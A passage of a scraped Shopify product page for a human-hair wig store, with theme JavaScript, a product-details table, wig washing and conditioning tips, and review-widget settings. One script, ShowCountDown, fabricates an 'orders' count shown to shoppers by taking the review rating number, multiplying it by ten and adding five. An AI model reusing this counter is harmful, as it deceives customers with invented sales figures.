  console.log(productJson,'productJson---------')
      const franceTime = new Date().toLocaleString('en-US', { timeZone: 'Europe/Paris' });
let dateObj = new Date(franceTime);
let yearFr = dateObj.getFullYear();
let monthFr = dateObj.getMonth() + 1; // 月份从0开始，需要加1
let dayFr = dateObj.getDate();

// 构建目标格式的日期字符串
let franceDateStr = `${yearFr}-${monthFr}-${dayFr}`;
 var franceDate =document.getElementById("franceDate");
   franceDate.innerHTML=franceDateStr
   var authentPopupBox=document.getElementById('authentPopupBox');
    function openPopupBox() {
       authentPopupBox.style.display='flex'
      //document.body.style.overflow = 'hidden';
      //document.documentElement.style.overflow = 'hidden';
    }
    function closePopupBox(event) {
       if (event.target === authentPopupBox) {
      authentPopupBox.style.display='none';
   //         document.body.style.overflow = '';
   // document.documentElement.style.overflow = '';
      }
    }
    function closePopupBoxImg() {
      authentPopupBox.style.display='none'
   //      document.body.style.overflow = '';
   // document.documentElement.style.overflow = '';
    }
// 获取所有类名为 CardItemTop 的元素，并存储在 CardItemTopArr 数组中
var CardItemTopArr = document.querySelectorAll(".CardItem .CardItemTop");

// 遍历 CardItemTopArr 数组，为每个元素添加点击事件监听器
CardItemTopArr.forEach(function(cardItemTop) {
    // 添加点击事件监听器到每个 CardItemTop 元素
    cardItemTop.addEventListener("click", function() {
        // 获取当前点击元素的同级元素 CardItemContent
        var cardItemContent = cardItemTop.nextElementSibling;
        var certifiedBtnImg = cardItemTop.querySelector(".CertifiedBtn img");
        // 检查是否已经有类名，如果没有则添加
       
        if (!cardItemContent.classList.contains("CardItemContentopen")) {
            cardItemContent.classList.add("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/4_f8c0c7fd-2e0d-49b4-b332-200b78eeecb1.png?v=1722927021"; // 替换成你的新图片地址
        }else{
            cardItemContent.classList.remove("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834";
        }
    });
});
</script>
<script>
  const targetNodeTow = document.querySelector('.alr-display-review-badge');
  const configTwo = { attributes: true, childList: true, subtree: true };
  const callbackTwo = function(mutationsList, observerTwo) {
      var divElement = targetNodeTow.querySelector('#alireview-review-widget-badge');
      if(divElement){
        var numberOfReviews = divElement.getAttribute('alireview-number-total-review');
        if(numberOfReviews==0){
          $('.alr-display-review-badge').html('Latest Drop！')
        }
      }
  };
  const observerTwo = new MutationObserver(callbackTwo);
  //observerTwo.observe(targetNodeTow, configTwo);
  console.log(observerTwo,'observerTwo')
  
</script>
<script>
$(function(){
  function ShowCountDown(year,month,day,h) {
    var dangq = window.location.href;
    var now = new Date(); 
    var endDate = new Date(year, month-1, day); 
    var leftTime=now.getTime()-endDate.getTime() + h*60*60*1000; 
    var leftsecond = parseInt(leftTime/1000); 
    var day1=Math.floor(leftsecond/(60*60*24)); 
    var hour=Math.floor((leftsecond-day1*24*60*60)/3600); 
    var minute=Math.floor((leftsecond-day1*24*60*60-hour*3600)/60); 
    var second=Math.floor(leftsecond-day1*24*60*60-hour*3600-minute*60);
    var sde=parseInt($('.title-row .alr-wh-review-star-rating-number').text().replace(/[^0-9]/ig,""))
    if(!sde){
      sde = 0;
    }else{
    	sde = sde*10+5;
    }
    if((dangq.indexOf("best-virgin-human-hair-full-lace-wig")>0)||(dangq.indexOf("breathable-360-lace-wig-pre-plucked")>0)||(dangq.indexOf("u-part-wig-super-easy-affordable-human-hair-wig")>0)||(dangq.indexOf("undetectable-lace-best-virgin-hair-full-lace-wig")>0)||(dangq.indexOf("bob-wig-human-hair-lace-wig")>0)||(dangq.indexOf("afro-kinky-short-human-hair-wig")>0)||(dangq.indexOf("1pc-pre-plucked-360-lace-frontal")>0))
      $('.product-single__order span').text(sde + " orders");
    else
      $('.product-single__order span').text(sde + " orders");
    }
   window.setInterval(function(){ShowCountDown(2018,2,1,0);},3000); 
})
</script>

</div><div id="shopify-section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0" class="shopify-section"><section class="text__icons-section section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 global__section mt0 pb0" data-section-id="template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0">

  <div class="text__icons-wrapper">
    <div class="row grid__wrapper text__icons-container">
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              <a href="/en-gb/pages/shipping" title="Fast Free Shipping">
              <svg class="icon--testament-shipping_outline " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 28 20" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M23.75,5 L20,5 L20,0 L2.5,0 C1.125,0 0,1.125 0,2.5 L0,16.25 L2.5,16.25 C2.5,18.325 4.175,20 6.25,20 C8.325,20 10,18.325 10,16.25 L17.5,16.25 C17.5,18.325 19.175,20 21.25,20 C23.325,20 25,18.325 25,16.25 L27.5,16.25 L27.5,10 L23.75,5 Z M23.125,6.875 L25.575,10 L20,10 L20,6.875 L23.125,6.875 Z M6.25,17.5 C5.5625,17.5 5,16.9375 5,16.25 C5,15.5625 5.5625,15 6.25,15 C6.9375,15 7.5,15.5625 7.5,16.25 C7.5,16.9375 6.9375,17.5 6.25,17.5 Z M9.025,13.75 C8.3375,12.9875 7.3625,12.5 6.25,12.5 C5.1375,12.5 4.1625,12.9875 3.475,13.75 L2.5,13.75 L2.5,2.5 L17.5,2.5 L17.5,13.75 L9.025,13.75 Z M21.25,17.5 C20.5625,17.5 20,16.9375 20,16.25 C20,15.5625 20.5625,15 21.25,15 C21.9375,15 22.5,15.5625 22.5,16.25 C22.5,16.9375 21.9375,17.5 21.25,17.5 Z"></path>
      </g>
      <style>.text__block-icon .icon--testament-shipping_outline:hover .hover-fill { fill: ;}</style>
    </svg>





              </a>
            </div>
            
            <div class="text__block-content">
              <a href="/en-gb/pages/shipping" title="Fast Free Shipping">
              Fast Free Shipping
              </a>
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              <a href="/en-gb/pages/buyer-protection" title="30-Days Return">
              <svg class="icon--testament-returns " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 15 20" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M7.27272727,4.54545455 L7.27272727,7.27272727 L10.9090909,3.63636364 L7.27272727,0 L7.27272727,2.72727273 C3.25454545,2.72727273 0,5.98181818 0,10 C0,11.4272727 0.418181818,12.7545455 1.12727273,13.8727273 L2.45454545,12.5454545 C2.04545455,11.7909091 1.81818182,10.9181818 1.81818182,10 C1.81818182,6.99090909 4.26363636,4.54545455 7.27272727,4.54545455 Z M13.4181818,6.12727273 L12.0909091,7.45454545 C12.4909091,8.21818182 12.7272727,9.08181818 12.7272727,10 C12.7272727,13.0090909 10.2818182,15.4545455 7.27272727,15.4545455 L7.27272727,12.7272727 L3.63636364,16.3636364 L7.27272727,20 L7.27272727,17.2727273 C11.2909091,17.2727273 14.5454545,14.0181818 14.5454545,10 C14.5454545,8.57272727 14.1272727,7.24545455 13.4181818,6.12727273 L13.4181818,6.12727273 Z"></path>
      </g>
      <style>.text__block-icon .icon--testament-returns:hover .hover-fill { fill: ;}</style>
    </svg>





              </a>
            </div>
            
            <div class="text__block-content">
              <a href="/en-gb/pages/buyer-protection" title="30-Days Return">
              30-Days Return
              </a>
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              
              <svg viewBox="0 0 1024 1024" class="icon--testament-gift " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M867.4 271.6h-91.1c12.6-25.3 17.7-55.7 15.2-83.5-2.5-35.4-15.2-65.8-37.9-83.5-15.2-12.6-38-20.2-63.2-20.2-48.1 0-101.2 25.3-141.7 68.3-17.7 17.7-27.8 35.4-37.9 50.6-10.1-17.7-22.8-35.4-38-50.6-43-43-96.1-68.3-141.7-68.3-25.3 0-45.5 7.6-63.2 20.2-22.8 17.7-35.4 48.1-38 83.5-2.5 27.8 2.5 55.7 15.2 83.5h-91.2c-48.1 0-88.5 40.5-88.5 91.1v40.5c0 45.5 35.4 86 78.4 91.1v293.5c0 83.5 65.8 151.8 149.3 151.8h437.7c81 0 149.3-68.3 149.3-151.8v-296c45.5-5.1 78.4-43 78.4-91.1v-40.5c-0.1-48.2-40.5-88.6-91.1-88.6z m-275.8-75.9c35.4-37.9 75.9-50.6 101.2-50.6 10.1 0 20.2 2.5 25.3 7.6 5.1 5.1 12.7 17.7 15.2 37.9 0 12.7 0 48.1-25.3 78.4H548.6c7.6-27.8 22.8-53.1 43-73.3zM288 190.6c0-20.2 7.6-32.9 15.2-37.9 5.1-5.1 15.2-7.6 25.3-7.6 25.3 0 63.2 12.7 101.2 50.6 20.2 20.2 35.4 45.5 43 73.4H313.3c-22.8-30.4-25.3-63.3-25.3-78.5zM123.5 403.1v-40.5c0-17.7 12.6-30.4 30.4-30.4h326.4v101.2H153.9c-17.7 0.1-30.4-15.1-30.4-30.3zM202 787.7V494.2h278.3v374.4c0 2.5 0 7.6 2.5 10.1H293.1c-50.6 0-91.1-43-91.1-91z m619.9 2.6c0 50.6-43.1 88.5-91.1 88.5H541c0-2.5 2.5-7.6 2.5-10.1V494.2h278.3v293.5l0.1 2.6z m75.9-387.2c0 17.7-12.6 30.4-30.4 30.4H541V332.3h326.4c15.2 0 30.4 12.7 30.4 30.4v40.4z"></path>
      </g>
      <style>.text__block-icon .icon--testament-gift:hover .hover-fill { fill: ;}</style>
    </svg>





              
            </div>
            
            <div class="text__block-content">
              
              Free Gifts With Purchase
              
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              
              <svg class="icon--testament-shield " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 17 21" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M8.74999999,0.66666667 L0.568181821,4.3030303 L0.568181821,9.75757575 C0.568181821,14.8030303 4.05909091,19.5212121 8.74999999,20.6666667 C13.4409091,19.5212121 16.9318182,14.8030303 16.9318182,9.75757575 L16.9318182,4.3030303 L8.74999999,0.66666667 Z M15.1136363,9.75757575 C15.1136363,13.8666666 12.4045454,17.6575758 8.74999999,18.7848485 C5.09545454,17.6575758 2.38636364,13.8666666 2.38636364,9.75757575 L2.38636364,5.48484848 L8.74999999,2.65757575 L15.1136363,5.48484848 L15.1136363,9.75757575 Z M4.57727272,10.2939394 L3.29545454,11.5757575 L6.93181817,15.2121212 L14.2045454,7.93939393 L12.9227273,6.64848484 L6.93181817,12.6393939 L4.57727272,10.2939394 Z" fill-rule="nonzero"></path>
      </g>
      <style>.text__block-icon .icon--testament-shield:hover .hover-fill { fill: ;}</style>
    </svg>





              
            </div>
            
            <div class="text__block-content">
              
              100% Legit Website
              
            </div>

        </div>
      
    </div>
  </div>

  

</section>

<style>
 .text__icons-section.section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 .text__icons-wrapper {
   background: #000000;
   color: #ffffff;
 }
 .text__icons-section.section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 .text__icons-container a {
   color: #ffffff;
 }
@media screen and (max-width: 740px){
  .text__block-content{
    width: 30vw;
  }
  .text__icons-wrapper {
     width:93%;
     margin:0 auto;
     margin-bottom: 10px;
   }
}
</style>



</div><div id="shopify-section-template--15976335671379__slideshow_new_BraJnW" class="shopify-section"><section class="global__section slideshow-section" data-section-id="template--15976335671379__slideshow_new_BraJnW" data-section-type="slideshow-section">
  <div class="row"><div class="desktop-12 tablet-6 mobile-3">
    
    
    <div class="slideshow flickity__section js-slideshow" id="slideshow--template--15976335671379__slideshow_new_BraJnW" data-flickity='{
      "wrapAround":true,
      "dragThreshold":"15",
      "pauseAutoPlayOnHover":false,
      "autoPlay": false,
      "adaptiveHeight": true,
      "fade": true,
      "pageDots":false,
      "prevNextButtons":true
   }'>
      
        <div id="slide--image_DVa4QE" data-block-id="image_DVa4QE" class="slide--image_DVa4QE slideshow__slide" data-slider-index="0" >
          
            <div class="slideshow__slide-desktop">
              
  

  <div class="box-ratio" style="padding-bottom: 20.0%;">
    <img class="lazyload lazyload-fade "
      id="26521243287635"
      data-src="//www.baisiwig.com/cdn/shop/files/4654131_{width}x.jpg?v=1737753101"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/4654131_500x.jpg?v=1737753101"alt="">
  </div>
              <noscript>
                <img src="//www.baisiwig.com/cdn/shop/files/4654131_1024x.jpg?v=1737753101" alt="" class="slideshow__image slideshow__image--image_DVa4QE">
              </noscript>
            </div>
          
          
          
          <style>
            @media screen and (max-width: 740px) {

              
                .slide--image_DVa4QE {
                  background-image: url('//www.baisiwig.com/cdn/shop/files/5641613_600x.jpg?v=1737753094') !important;
                  
                    padding-bottom: 48.97196261682243%;
                  
                  background-size: contain;
                  bacground-position: top center;
                  background-repeat: no-repeat;
                }
                .slide--image_DVa4QE > a {
                   display: block;
                   width: 100%;
                   padding-bottom: 100%;
                   position: absolute;
                   top: 0;
                   height: 100%;
                 }
                .slide--image_DVa4QE .slideshow__slide-desktop {
                  display: none;
                }
              
            }
          </style>
        </div>
      
    </div>
    
  </div></div>
</section>
<div class="clear"></div>

</div><div id="shopify-section-template--15976335671379__slideshow_new_K9CTyr" class="shopify-section"><section class="global__section slideshow-section mt0 pb0" data-section-id="template--15976335671379__slideshow_new_K9CTyr" data-section-type="slideshow-section">
  <div class="row"><div class="desktop-12 tablet-6 mobile-3">
    
    
    <div class="slideshow flickity__section js-slideshow" id="slideshow--template--15976335671379__slideshow_new_K9CTyr" data-flickity='{
      "wrapAround":true,
      "dragThreshold":"15",
      "pauseAutoPlayOnHover":false,
      "autoPlay": false,
      "adaptiveHeight": true,
      "fade": true,
      "pageDots":false,
      "prevNextButtons":true
   }'>
      
        <div id="slide--image_zBDaVt" data-block-id="image_zBDaVt" class="slide--image_zBDaVt slideshow__slide" data-slider-index="0" ><a href="/en-gb/collections/glueless-mullet" title="Baisi Hair">
          
            <div class="slideshow__slide-desktop">
              
  

  <div class="box-ratio" style="padding-bottom: 31.25%;">
    <img class="lazyload lazyload-fade "
      id="27881146482771"
      data-src="//www.baisiwig.com/cdn/shop/files/164111_{width}x.jpg?v=1737749943"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/164111_500x.jpg?v=1737749943"alt="">
  </div>
              <noscript>
                <img src="//www.baisiwig.com/cdn/shop/files/164111_1024x.jpg?v=1737749943" alt="" class="slideshow__image slideshow__image--image_zBDaVt">
              </noscript>
            </div>
          
          </a>
          
          <style>
            @media screen and (max-width: 740px) {

              
                .slide--image_zBDaVt {
                  background-image: url('//www.baisiwig.com/cdn/shop/files/164111_600x.jpg?v=1737749943') !important;
                  
                    padding-bottom: 31.25%;
                  
                  background-size: contain;
                  bacground-position: top center;
                  background-repeat: no-repeat;
                }
                .slide--image_zBDaVt > a {
                   display: block;
                   width: 100%;
                   padding-bottom: 100%;
                   position: absolute;
                   top: 0;
                   height: 100%;
                 }
                .slide--image_zBDaVt .slideshow__slide-desktop {
                  display: none;
                }
              
            }
          </style>
        </div>
      
    </div>
    
  </div></div>
</section>
<div class="clear"></div>

</div><div id="shopify-section-template--15976335671379__product-content" class="shopify-section"><section id="product__content-11023315219"
  class="mt0 main__section product__content-section"
  data-product-id="11023315219"
  data-section-id="template--15976335671379__product-content"
  data-url="/en-gb/products/baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density"
  data-section-type="product__content-section">

<div class="product__content-section row grid__wrapper">

  
    
        <div class="product__section--desc product__decription-container span-12 sm-span-12 auto rte hide" >
          <h4>Product Details</h4>
          <table>
<tbody>
<tr>
<td>Hair Material</td>
<td><span>100% Human hair </span></td>
</tr>
<tr>
<td>Texture</td>
<td>Body wave</td>
</tr>
<tr>
<td>Length</td>
<td>16-30 inches</td>
</tr>
<tr>
<td>Density</td>
<td>180%</td>
</tr>
<tr>
<td>Last For</td>
<td>Over one year with good care</td>
</tr>
<tr>
<td>Hair Color</td>
<td>natural Color</td>
</tr>
<tr>
<td>Hairline</td>
<td>lightly pre-plucked</td>
</tr>
<tr>
<td>Lace area</td>
<td><span>13x4 frontal lace </span></td>
</tr>
<tr>
<td>Straps</td>
<td>adjustable</td>
</tr>
<tr>
<td>Lace</td>
<td>Transparent lace</td>
</tr>
<tr>
<td>Can Be Dyed</td>
<td>yes</td>
</tr>
</tbody>
</table>
        </div>
    
  
    
  

      <div class="product__section--desc product__decription-container span-12 sm-span-12 auto rte" >
        
        <div class="rte">
           
           <div class="js-accordion c-accordion c-accordion--product c-accordion--template--15976335671379__product-content" id="c-accordion--template--15976335671379__product-content" >
             
               
               
                 <button class="js-accordion-header c-accordion__header js-accordion-is-open"
                         
                           aria-expanded="true"
                         
                         aria-controls="c-accordion__panel--template--template--15976335671379__product-content__main-0" data-toggle="accordion"
                          >
                   Product Details
                     <span class="dropdown-arrow">
                       
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.product__section-details .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                     </span>
                 </button>
                <div class="c-accordion__panel is-active c-accordion__panel--template--template--15976335671379__product-content__main-0 rte" id="c-accordion__panel--template--template--15976335671379__product-content__main-0" data-parent="#c-accordion--template--15976335671379__product-content">
                 <div class="c-accordion__inner">
                  <table>
<tbody>
<tr>
<td>Hair Material</td>
<td><span>100% Human hair </span></td>
</tr>
<tr>
<td>Texture</td>
<td>Body wave</td>
</tr>
<tr>
<td>Length</td>
<td>16-30 inches</td>
</tr>
<tr>
<td>Density</td>
<td>180%</td>
</tr>
<tr>
<td>Last For</td>
<td>Over one year with good care</td>
</tr>
<tr>
<td>Hair Color</td>
<td>natural Color</td>
</tr>
<tr>
<td>Hairline</td>
<td>lightly pre-plucked</td>
</tr>
<tr>
<td>Lace area</td>
<td><span>13x4 frontal lace </span></td>
</tr>
<tr>
<td>Straps</td>
<td>adjustable</td>
</tr>
<tr>
<td>Lace</td>
<td>Transparent lace</td>
</tr>
<tr>
<td>Can Be Dyed</td>
<td>yes</td>
</tr>
</tbody>
</table>
                 </div>
                </div>
              
            
               
            
            

              
            

                <button class="js-accordion-header c-accordion__header "
                    
                      aria -expanded="false"
                    
                    aria-controls="c-accordion__panel--template--15976335671379__product-content-2" data-toggle="accordion"
                     >
                    Hair Care & Use
                    <span class="dropdown-arrow">
                      
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.product__section-details .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </span>
                </button>
                <div class="c-accordion__panel  c-accordion__panel--template--15976335671379__product-content-2 rte" id="c-accordion__panel--template--15976335671379__product-content-2" data-parent="#c-accordion--template--15976335671379__product-content">
                  <div class="c-accordion__inner">
                   <strong>How To Wash Your Wig</strong><br>Washing your curly wig regularly helps keep it looking as fresh and natural as possible.<br>To achieve this:<br>
<ul>
<li>Fill a sink with water( warm water would be better).</li>
<li>Add a small amount of shampoo with hair care ingredients, and submerge your wig.</li>
<li>Squeeze out any excess water, being careful not to wring it out.</li>
<li>Rinse thoroughly in water, then gently squeeze out any excess liquid again and dry with a towel.</li>
</ul>
<p>Alternatively when you don’t have time for a full wash, spray your human hair wig with water mixed with conditioner. Just like in real hair, a little bit<br>of moisture will help curls bounce back and appear fresh. This will make your curls mimic what naturally healthy curls look like after they’ve been<br>dampened with some water.</p>
<p> </p>
<p><strong>How to Do A Deep Conditioning Treatment</strong><br>Static, wearing wig in a wrong method, store wig in a wrong place. It’s not strange that wigs will get tangled.<br>To keep tangles from being a huge problem:</p>
<ul>
<li>Try doing a deep conditioning treatment on your wig before and after wearing it. You can do so by using products like coconut oil or olive oil and conditioner.</li>
<li>Don't put too much product(hair spray)in your hair because that can lead to more tangling than usual.</li>
<li>At least once per week, soak your wig in warm water. Take it out and apply conditioner product liberally through all of your hair, starting at your ends and</li>
<li>working up toward roots.</li>
<li>Sit back and let your wig absorb the nutritionfor about 20 minutes.</li>
<li>After the time is up, rinse with warm water and follow up with a cool water rinse to close cuticles.</li>
<li>Use a soft towel to gently blot excess water away from the skin, leaving only what washes off naturally during the toweling off process.</li>
</ul>
<ul style="display: block;" data-mce-style="display: block;"></ul>
                  </div>
                </div>
              
              
            
           </div>
        </div>
      
      </div>
    
  
    
  
  <div class="clear"></div>
</div>
<style>
  .product__content-section {
    background-color: #f9f9f9;
    padding: 20px 0;
  }
</style>

</section>



</div><section id="shopify-section-template--15976335671379__alireviews-section-1672307780" class="shopify-section"><div class="row"><div id="shopify-block-ATytxaHFPRzV6aVNOM__alireviews-block-1672307780" class="shopify-block shopify-app-block ali-widget-app-ext"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "11023315219",
      collection_id: "277961867347",
      template_id: "product",
      template_suffix: "",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2026-01-23 09:08:06.003222052 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào [#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 [#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(248, 162, 178, 1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none !important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(248, 162, 178, 1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"rgba(248, 162, 178, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
